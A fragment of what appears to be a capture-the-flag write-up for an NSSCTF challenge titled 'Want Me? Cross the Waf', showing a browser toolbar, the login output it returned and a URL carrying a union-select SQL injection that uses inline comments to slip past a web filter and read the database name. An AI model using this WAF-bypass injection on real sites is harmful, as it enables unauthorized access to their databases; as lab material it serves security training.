 Want Me? Cross the Waf
Your Login name:2
Your Password:test_db
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS Other
Load URL
http://node4.anna.nssctf.cn:28839/?wllm=-1'/**/union/**/select/**/1,2,database()%23